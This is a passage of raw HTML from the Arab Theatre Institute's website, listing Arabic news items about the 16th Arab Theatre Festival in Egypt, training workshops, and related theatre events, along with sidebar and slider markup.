			<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">منذ أسبوعين</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 183 </span></div></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2026/01/%d8%a3%d9%87%d9%84%d8%a7%d9%8b-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7/">&#8220;أهلاً بمهرجان المسرح العربي&#8221;.. المركز القومي للمسرح يستعيد خمسة عروض فائزة من ذاكرة المهرجان</a></h2>
			
								<p class="post-excerpt">&#8220;أهلاً بمهرجان المسرح العربي&#8221;.. المركز القومي للمسرح يستعيد خمسة عروض فائزة من ذاكرة المهرجان في&hellip;</p>
					<a class="more-link button" href="https://atitheatre.ae/2026/01/%d8%a3%d9%87%d9%84%d8%a7%d9%8b-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7/">أكمل القراءة &raquo;</a>		</div><!-- .post-details /-->
	</li><!-- .first-post -->


	<li class="post-item  tie-standard">
		
			<a aria-label="بيان الهيئة العربية للمسرح  حول فعاليات الدورة السادسة عشرة من مهرجان المسرح العربي والدورة الخامسة من ملتقى فنون العرائس" href="https://atitheatre.ae/2025/12/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%ad%d9%88%d9%84-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/12/بوستر-الدورة-16-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أسابيع</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/12/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%ad%d9%88%d9%84-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7/">بيان الهيئة العربية للمسرح  حول فعاليات الدورة السادسة عشرة من مهرجان المسرح العربي والدورة الخامسة من ملتقى فنون العرائس</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="استمارة المشاركة بالورش التدريبية بمحافظة أسوان" href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85-3/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/12/IMG_0425-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-12-16</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85-3/">استمارة المشاركة بالورش التدريبية بمحافظة أسوان</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="استمارة المشاركة بالورش التدريبية بمحافظة الإسكندرية" href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85-2/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/12/IMG_0424-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-12-16</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85-2/">استمارة المشاركة بالورش التدريبية بمحافظة الإسكندرية</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="استمارة المشاركة بالورش التدريبية بمحافظة الإسماعيلية" href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/12/IMG_0423-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-12-16</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85/">استمارة المشاركة بالورش التدريبية بمحافظة الإسماعيلية</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="من رسالة اليوم العربي للمسرح" href="https://atitheatre.ae/2025/12/%d9%85%d9%86-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/12/002-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-12-08</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/12/%d9%85%d9%86-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">من رسالة اليوم العربي للمسرح</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="أ. د . سامح مهران &#8211; مصر &#8211; صاحب رسالة اليوم العربي للمسرح 10 يناير 2026" href="https://atitheatre.ae/2025/12/%d8%a3-%d8%af-%d8%b3%d8%a7%d9%85%d8%ad-%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%b5%d8%b1-%d8%b5%d8%a7%d8%ad%d8%a8-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84/" class="post-thumb"><img width="182" height="150" src="https://atitheatre.ae/wp-content/uploads/2024/11/ATI-LOGO.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2024/11/ATI-LOGO.png 1970w, https://atitheatre.ae/wp-content/uploads/2024/11/ATI-LOGO-600x495.png 600w, https://atitheatre.ae/wp-content/uploads/2024/11/ATI-LOGO-300x247.png 300w, https://atitheatre.ae/wp-content/uploads/2024/11/ATI-LOGO-1024x844.png 1024w, https://atitheatre.ae/wp-content/uploads/2024/11/ATI-LOGO-1536x1266.png 1536w" sizes="(max-width: 182px) 100vw, 182px" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-12-04</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/12/%d8%a3-%d8%af-%d8%b3%d8%a7%d9%85%d8%ad-%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%b5%d8%b1-%d8%b5%d8%a7%d8%ad%d8%a8-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84/">أ. د . سامح مهران &#8211; مصر &#8211; صاحب رسالة اليوم العربي للمسرح 10 يناير 2026</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="ستة عشر عرضاً مسرحياً عربياً تأهلت للدورة 16 من مهرجان المسرح العربي." href="https://atitheatre.ae/2025/12/%d8%b3%d8%aa%d8%a9-%d8%b9%d8%b4%d8%b1-%d8%b9%d8%b1%d8%b6%d8%a7%d9%8b-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a7%d9%8b-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a7%d9%8b-%d8%aa%d8%a3%d9%87%d9%84%d8%aa-%d9%84%d9%84%d8%af/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/10/Screen-Shot-2025-10-28-at-9.35.17-AM-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-12-02</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/12/%d8%b3%d8%aa%d8%a9-%d8%b9%d8%b4%d8%b1-%d8%b9%d8%b1%d8%b6%d8%a7%d9%8b-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a7%d9%8b-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a7%d9%8b-%d8%aa%d8%a3%d9%87%d9%84%d8%aa-%d9%84%d9%84%d8%af/">ستة عشر عرضاً مسرحياً عربياً تأهلت للدورة 16 من مهرجان المسرح العربي.</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="الملتقى العربي لفنون العرائس والدمى والفنون المجاورة &#8230; (سر الصنعة) مع خبراء عرب وأجانب، عروض عربية ومصرية، معرض للعرائس والدمى. وتكريم لثلاثة فنانين عرائسيين." href="https://atitheatre.ae/2025/11/%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d8%a6%d8%b3-%d9%88%d8%a7%d9%84%d8%af%d9%85%d9%89-%d9%88/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/11/بوستر-الملتقى-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-11-25</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/11/%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d8%a6%d8%b3-%d9%88%d8%a7%d9%84%d8%af%d9%85%d9%89-%d9%88/">الملتقى العربي لفنون العرائس والدمى والفنون المجاورة &#8230; (سر الصنعة) مع خبراء عرب وأجانب، عروض عربية ومصرية، معرض للعرائس والدمى. وتكريم لثلاثة فنانين عرائسيين.</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="الهيئة العربية للمسرح واليكسو تتعاونان لإطلاق المهرجان العربي للمسرح المدرسي" href="https://atitheatre.ae/2025/11/%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%88%d8%a7%d9%84%d9%8a%d9%83%d8%b3%d9%88-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-13.27.06-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-11-24</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/11/%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%88%d8%a7%d9%84%d9%8a%d9%83%d8%b3%d9%88-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86/">الهيئة العربية للمسرح واليكسو تتعاونان لإطلاق المهرجان العربي للمسرح المدرسي</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="الهيئة العربية للمسرح واليكسو تتعاونان لإطلاق المهرجان العربي للمسرح المدرسي" href="https://atitheatre.ae/2025/11/%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%aa%d8%b9%d9%84%d9%86-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-11-at-13.27.06-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-11-24</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/11/%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%aa%d8%b9%d9%84%d9%86-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%a8%d8%a7/">الهيئة العربية للمسرح واليكسو تتعاونان لإطلاق المهرجان العربي للمسرح المدرسي</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="الهيئة العربية للمسرح تعلن أسماء الباحثين المتأهلين لندوة النقد في الدورة 16 من مهرجان المسرح العربي" href="https://atitheatre.ae/2025/11/88342/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/05/LOGO-Egy-2026-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-11-21</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/11/88342/">الهيئة العربية للمسرح تعلن أسماء الباحثين المتأهلين لندوة النقد في الدورة 16 من مهرجان المسرح العربي</a></h2>
			
		</div><!-- .post-details /-->
	</li>

	<li class="post-item  tie-standard">
		
			<a aria-label="الهيئة العربية للمسرح ومكتب التربية العربي يجتمعان في الرياض لتطوير العمل المشترك." href="https://atitheatre.ae/2025/11/%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%88%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://atitheatre.ae/wp-content/uploads/2025/11/Screen-Shot-2025-11-18-at-12.35.27-PM-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>
		<div class="post-details">
			<div class="post-meta clearfix"><span class="date meta-item tie-icon">2025-11-18</span></div><!-- .post-meta -->
						<h2 class="post-title"><a href="https://atitheatre.ae/2025/11/%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%88%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7/">الهيئة العربية للمسرح ومكتب التربية العربي يجتمعان في الرياض لتطوير العمل المشترك.</a></h2>
			
		</div><!-- .post-details /-->
	</li>
</ul><div class="clearfix"></div>
						</div><!-- .mag-box-container /-->


						
					</div><!-- .container-wrapper /-->

				
			</div><!-- .mag-box /-->

			
					<script>var js_tie_block_826 = {"order":"latest","asc_or_desc":"DESC","id":["3"],"number":"13","pagi":"next-prev","excerpt":"true","excerpt_length":15,"post_meta":"true","read_more":"true","breaking_effect":"reveal","wmvp_id":"79039","sub_style":"1c","style":"large-first","title_length":"","media_overlay":"","read_more_text":""};</script>

					
		</div><!-- .main-content /-->
			
					<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
						<div class="theiaStickySidebar">
							<div id="media_image-37" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">رابطة أهل المسرح</div></div><a href="https://atitheatre.ae/%d8%b1%d8%a7%d8%a8%d8%b7%d8%a9-%d8%a3%d9%87%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/"><img width="863" height="1220" src="https://atitheatre.ae/wp-content/uploads/2020/02/master1.jpg" class="image wp-image-58028  attachment-NaNxNaN size-NaNxNaN" alt="master1" style="max-width: 100%; height: auto;" title="رابطة أهل المسرح" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2020/02/master1.jpg 863w, https://atitheatre.ae/wp-content/uploads/2020/02/master1-212x300.jpg 212w, https://atitheatre.ae/wp-content/uploads/2020/02/master1-724x1024.jpg 724w" sizes="(max-width: 863px) 100vw, 863px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-44" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">أ. د . سامح مهران &#8211; مصر &#8211; صاحب رسالة اليوم العربي للمسرح 10 يناير 2026</div></div><img width="300" height="300" src="https://atitheatre.ae/wp-content/uploads/2025/12/001-1-300x300.jpg" class="image wp-image-88423  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2025/12/001-1-300x300.jpg 300w, https://atitheatre.ae/wp-content/uploads/2025/12/001-1-1024x1024.jpg 1024w, https://atitheatre.ae/wp-content/uploads/2025/12/001-1-150x150.jpg 150w, https://atitheatre.ae/wp-content/uploads/2025/12/001-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><div class="clearfix"></div></div><!-- .widget /-->						</div><!-- .theiaStickySidebar /-->
					</aside><!-- .sidebar /-->
				
			
					</div><!-- .main-content-row -->
				</div><!-- .container /-->
				</div><!-- .section-item /-->
</div><!-- .tiepost-77455-section-3043 /-->

	
<div id="tiepost-77455-section-1580" class="section-wrapper container-full has-background">
	<div class="section-item full-width dark-skin tie-parallax" style="" data-type='scroll'>

		
				<div class="container">
					<div class="tie-row main-content-row">
						<div class="main-content tie-col-md-12">			<section id="tie-block_967" class="slider-area mag-box">

				
<style>#tie-block_967{.tie-grid-slider{.slide{display: none;grid-template-columns: var(--tie-slider-template-columns);grid-gap: var(--tie-slider-grid-gap,4px);height: var(--tie-slider-height,380px);@media (min-width: 992px) {.full-width &{height: var(--tie-slider-height-full-width,470px);}}@media (max-width: 767px) {grid-template-columns: var(--tie-slider-template-columns-mobile,var(--tie-slider-template-columns) );height: var(--tie-slider-height-mobile,250px);}}.tie-slick-slider{&:not(.slick-initialized){.tie-slider-nav+.slide,.slide:first-child{display: grid;}}&.slick-initialized{.slide{display: grid;}}}.grid-item{position: relative;overflow: hidden;background-repeat: no-repeat;background-position: center top;background-size: cover;height: 100%;}.thumb-overlay,.thumb-content{padding: 20px 20px 15px;@media (max-width: 767px) {padding: 10px;}}.thumb-title{font-size: 20px;@media (max-width: 767px) {font-size: 16px;white-space: normal;display: block;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;line-height: 1.4;max-height: 2.8em;}}.has-builder .has-sidebar & .thumb-desc{display: none;}@media (max-width: 767px) {.thumb-meta{display: none;}}}.tie-slide-15{--tie-slider-template-columns: repeat(3,1fr);--tie-slider-template-columns-mobile: repeat(2,1fr);--tie-slider-height-mobile: 700px;}}</style>

		<div class="mag-box-title the-global-title">
			<h3>
				أخبار مهرجان المسرح العربي 			</h3>

			</div><!-- .mag-box-title /-->
				<div class="slider-area-inner">

					<div id="tie-main-slider-15-block_967" class="tie-main-slider main-slider tie-slide-15 tie-grid-slider tie-slick-slider-wrapper" data-slider-id="15"  data-speed="5">

						
						<div class="main-slider-inner">

							
								<div class="containerblock_967">
									<div class="tie-slick-slider">

										<ul class="tie-slider-nav"></ul><div class="slide"><div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/Screenshot-2026-01-17-192213-462x470.png)" class="grid-item slide-id-88725 tie-slide-1 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/" class="all-over-thumb-link" aria-label="العدد الثامن من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الثامن من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a></h2>
			<div class="thumb-desc"></div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/image057-780x470.jpg)" class="grid-item slide-id-88720 tie-slide-2 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d8%a8%d9%8a%d8%a7%d9%86-%d9%84%d8%ac%d9%86%d8%a9-%d8%aa%d8%ad%d9%83%d9%8a%d9%85-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%b3%d9%85%d9%88-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae/" class="all-over-thumb-link" aria-label="بيان لجنة تحكيم جائزة صاحب السمو الشيخ الدكتور سلطان بن محمد القاسمي، لأفضل عرض مسرحي عربي."></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a8%d9%8a%d8%a7%d9%86-%d9%84%d8%ac%d9%86%d8%a9-%d8%aa%d8%ad%d9%83%d9%8a%d9%85-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%b3%d9%85%d9%88-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae/">بيان لجنة تحكيم جائزة صاحب السمو الشيخ الدكتور سلطان بن محمد القاسمي، لأفضل عرض مسرحي عربي.</a></h2>
			<div class="thumb-desc">في إطار فعاليات الدورة السادسة عشرة من مهرجان المسرح العربي التي تنظمها الهيئة العربية للمسرح بالتعاون والشراكة مع وزارة الثقافة&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/Screenshot-2026-01-16-113032-548x470.png)" class="grid-item slide-id-88712 tie-slide-3 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/" class="all-over-thumb-link" aria-label="العدد السابع من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026"></a>
					<div class="thumb-overlay"><span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c6-admin/">أخبار مهرجان المسرح العربي</a></span><div class="thumb-content">
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد السابع من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a></h2>
			<div class="thumb-desc"></div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/Screenshot-2026-01-15-130314-542x470.png)" class="grid-item slide-id-88706 tie-slide-4 tie-standard">
